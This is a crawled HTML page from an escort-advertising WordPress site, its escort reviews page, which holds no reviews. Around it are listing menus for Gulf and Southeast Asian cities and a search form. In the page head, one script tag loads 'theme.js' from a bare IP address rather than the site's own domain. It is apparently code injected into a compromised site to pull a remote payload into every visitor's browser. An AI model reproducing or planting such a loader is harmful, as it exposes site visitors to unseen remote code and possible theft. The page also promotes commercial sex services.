

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callgirlsmodel.com/reviews/
body_size: 12528
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	<title>Reviews - Call Girls Model</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="rkNaFgB3rcY0RQsWr35DS4RyGjN8etBE5sMiXHH3pnc" />
	<link rel="canonical" href="https://callgirlsmodel.com/reviews/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />

		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1PFYJ6G621"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1PFYJ6G621'); </script>
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Call Girls Model - Call Girls Model" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reviews - Call Girls Model" />
		<meta property="og:url" content="https://callgirlsmodel.com/reviews/" />
		<meta property="article:published_time" content="2024-04-11T00:12:27+00:00" />
		<meta property="article:modified_time" content="2024-04-11T00:12:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Reviews - Call Girls Model" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/callgirlsmodel.com\/reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","position":1,"name":"Home","item":"https:\/\/callgirlsmodel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/reviews\/#listItem","name":"Reviews"}},{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/reviews\/#listItem","position":2,"name":"Reviews","previousItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/callgirlsmodel.com\/#organization","name":"massageclubinburdubai.com","description":"Call Girls Model","url":"https:\/\/callgirlsmodel.com\/"},{"@type":"WebPage","@id":"https:\/\/callgirlsmodel.com\/reviews\/#webpage","url":"https:\/\/callgirlsmodel.com\/reviews\/","name":"Reviews - Call Girls Model","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/callgirlsmodel.com\/#website"},"breadcrumb":{"@id":"https:\/\/callgirlsmodel.com\/reviews\/#breadcrumblist"},"datePublished":"2024-04-11T01:12:27+01:00","dateModified":"2024-04-11T01:12:27+01:00"},{"@type":"WebSite","@id":"https:\/\/callgirlsmodel.com\/#website","url":"https:\/\/callgirlsmodel.com\/","name":"massageclubinburdubai.com","description":"Call Girls Model","inLanguage":"en-GB","publisher":{"@id":"https:\/\/callgirlsmodel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://callgirlsmodel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/icon-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/dolceescort.js?ver=6.8.3" id="dolcejs-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<link rel='shortlink' href='https://callgirlsmodel.com/?p=941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://callgirlsmodel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallgirlsmodel.com%2Freviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://callgirlsmodel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallgirlsmodel.com%2Freviews%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular page-template page-template-nav-reviews page-template-nav-reviews-php page page-id-941 wp-theme-escortwp-2-2 elementor-default elementor-kit-11">
<header>
	<div class="header-top-bar">
		<div class="logo l">
	        	    	<h1 class="l"><a href="https://callgirlsmodel.com/" title="Call Girls Model">Call Girls Model</a></h1>
	    </div> <!-- logo -->

		<nav class="header-nav l">
				           	<ul class="header-menu vcenter l">
	               	<li><a href="https://callgirlsmodel.com/" title="Call Girls Model">Home</a></li>
	                <li class="">
	                	<a href="https://callgirlsmodel.com/all-escorts/">Escorts</a>
	                    <ul>
							<li><a href="https://callgirlsmodel.com/female-escorts/">Female</a></li><li><a href="https://callgirlsmodel.com/male-escorts/">Male</a></li><li><a href="https://callgirlsmodel.com/couple-escorts/">Couple</a></li><li><a href="https://callgirlsmodel.com/gay-escorts/">Gay</a></li><li><a href="https://callgirlsmodel.com/transsexual-escorts/">Transsexual</a></li>	                        	                        <li><a href="https://callgirlsmodel.com/independent-escorts/">Independent</a></li>
	                        <li><a href="https://callgirlsmodel.com/verified-escorts/">Verified</a></li>
	                        	                        <li><a href="https://callgirlsmodel.com/online-escorts/">Online</a></li>
	                    </ul>
	                    <div class="clear"></div>
	                </li>
										<li><a href="https://callgirlsmodel.com/agencies/">Agencies</a></li>
						                					<li><a href="https://callgirlsmodel.com/escorts-on-tour/">Escorts on Tour</a></li>
															<li class="current_page_item"><a href="https://callgirlsmodel.com/reviews/">Escort Reviews</a></li>
															<li><a href="https://callgirlsmodel.com/classified-ads/">Classified Ads</a></li>
															<li><a href="https://callgirlsmodel.com/blog/">Our Blog</a></li>
										<li><a href="https://callgirlsmodel.com/contact-us/">Contact Us</a></li>
				</ul>
					</nav> <!-- header-nav -->
		<div class="hamburger-menu rad25"><span class="icon icon-menu"></span><span class="label">Menu</span></div>

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://callgirlsmodel.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://callgirlsmodel.com/wp-login.php?redirect_to=https%3A%2F%2Fcallgirlsmodel.com%3A443%2Freviews%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

    
	</header> <!-- header -->

<div class="all all-body">
	<div class="contentwrapper">
	<div class="body">
    	<div class="bodybox">
        	<h3 class="l">Escort Reviews</h3>
        	        	<a class="pinkbutton rad25 r" href="https://callgirlsmodel.com/agency-reviews/">Agency reviews</a>
        	        	<div class="clear"></div>
			No reviews yet            <div class="clear"></div>
        </div> <!-- BODY BOX -->

        <div class="clear"></div>
    </div> <!-- BODY -->
    </div> <!-- contentwrapper -->

	<div class="sidebar-left l">
	<div class="countries">
    	<h4>Escorts country list<span class="dots">:</span><span class="icon icon-down-dir"></span></h4>
        <ul class="country-list">
				<li class="cat-item cat-item-27"><a href="https://callgirlsmodel.com/escorts-from/bahrain/">Bahrain</a>
<ul class='children'>
	<li class="cat-item cat-item-307"><a href="https://callgirlsmodel.com/escorts-from/bahrain/al-manama/">Al Manama</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-133"><a href="https://callgirlsmodel.com/escorts-from/malaysia/">Malaysia</a>
<ul class='children'>
	<li class="cat-item cat-item-292"><a href="https://callgirlsmodel.com/escorts-from/malaysia/bukit-bintang/">Bukit Bintang</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://callgirlsmodel.com/escorts-from/malaysia/genting-highland/">Genting Highland</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://callgirlsmodel.com/escorts-from/malaysia/indonesiajakarta/">indonesia,jakarta</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://callgirlsmodel.com/escorts-from/malaysia/kuala-lumpur/">Kuala Lumpur</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://callgirlsmodel.com/escorts-from/malaysia/petaling-jaya/">Petaling Jaya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-368"><a href="https://callgirlsmodel.com/escorts-from/turkey/">Turkey</a>
<ul class='children'>
	<li class="cat-item cat-item-369"><a href="https://callgirlsmodel.com/escorts-from/turkey/istanbul/">Istanbul</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/">United Arab Emirates</a>
<ul class='children'>
	<li class="cat-item cat-item-355"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/abu-dhabi/">Abu Dhabi</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ajman/">Ajman</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-ain/">Al Ain</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-barsha/">Al Barsha</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-karama/">Al Karama</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/bur-dubai/">Bur Dubai</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/business-bay/">Business Bay</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/deira/">Deira</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/downtown-dubai/">Downtown Dubai</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai/">Dubai</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai-marina/">Dubai Marina</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/fujairah/">Fujairah</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jebel-ali/">Jebel Ali</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jumeirah/">Jumeirah</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ras-al-khaimah/">RAS AL KHAIMAH</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sharjah/">SHARJAH</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sheikh-zayed-road/">Sheikh Zayed Road</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<div class="clear"></div>

	    <div class="widgetbox-wrapper">
    	<div id="block-2" class="widgetbox rad3 widget widget_block widget_search"><form role="search" method="get" action="https://callgirlsmodel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clear10"></div><div id="block-3" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/discover-the-capital-with-certified-indian-escort-malaysia/">Discover the Capital with Certified Indian Escort Malaysia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/make-you-enjoy-our-erotic-high-profile-escorts-independent-escort-abu-dhabi/">Make you enjoy Our erotic &amp; high profile escorts &amp; Independent Escort Abu Dhabi</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-4" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="clear10"></div><div id="block-5" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://callgirlsmodel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://callgirlsmodel.com/2025/11/'>November 2025</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-6" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://callgirlsmodel.com/category/blog/">Blog</a>
</li>
</ul></div></div></div><div class="clear10"></div>	</div> <!-- SIDEBAR BOX -->
	
	</div> <!-- SIDEBAR LEFT -->	<div class="sidebar-right">

	<div class="quicksearch">
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				// get cities from the selected country in the countries dropdown
				var c = ".search-country";
				var parent_div = ".quicksearch";
				var country = $(c).val();
									var city_div = '.search-cities-input';
				
				if(country > 0) { show_search_cities(c); }
				$(parent_div+' '+c).change(function(){ show_search_cities(c); });
				function show_search_cities(e) {
					var country = $(parent_div+' '+e).val();
					$(parent_div+' '+city_div).text('');
					
					if(country < 1) return true;

					loader($(e).parents(parent_div).find(city_div));
					$.ajax({
												type: "GET",
						url: "https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php",
													data: "id=" + country +"&selected=&hide_empty=1&class=col100&select2=yes",
												success: function(data){
							$(e).parents(parent_div).find(city_div).html(data + '<div class="formseparator"><'+'/div>');
							if($(window).width() > "960") { $('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true}); }
						}
					});
				}

							});
		</script>
    	<h4>Quick Search:</h4>
    	<form action="https://callgirlsmodel.com/search-for-escorts/" method="post" class="form-styling">
    		<input type="hidden" name="action" value="search" />
			<div class="form-input col100"><select  name='country' id='country' class='search-country col100 select2'>
	<option value='-1'>Country</option>
	<option class="level-0" value="27">Bahrain</option>
	<option class="level-0" value="133">Malaysia</option>
	<option class="level-0" value="368">Turkey</option>
	<option class="level-0" value="231">United Arab Emirates</option>
</select>
</div> <!-- country --> <div class="formseparator"></div>
			
			<div class="search-cities-input form-input col100"></div>

			<div class="form-input col100">
                <select name="gender" class="select2">
					<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
			</div> <!-- gender --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="prem">
            		<input type="checkbox" name="premium" value="1" id="prem" />
            		Only premium            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="indep">
            		<input type="checkbox" name="independent" value="1" id="indep" />
            		Only independent            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="ver">
            		<input type="checkbox" name="verified" value="1" id="ver" />
            		Only verified            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

            <div class="center col100">
				<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
				<div class="clear5"></div>
				<a href="https://callgirlsmodel.com/search-for-escorts/" class="adv"><span class="icon icon-search"></span>Advanced search</a>
			</div> <!-- center -->
        </form>
        <div class="clear"></div>
    </div> <!-- QUICK SEARCH -->
    <div class="clear"></div>



</div> <!-- SIDEBAR RIGHT -->	<div class="clear"></div>

	<div class="clear10"></div>

	
    <div class="underfooter">
		<div>
			&copy; 2026 Call Girls Model		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp-2-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
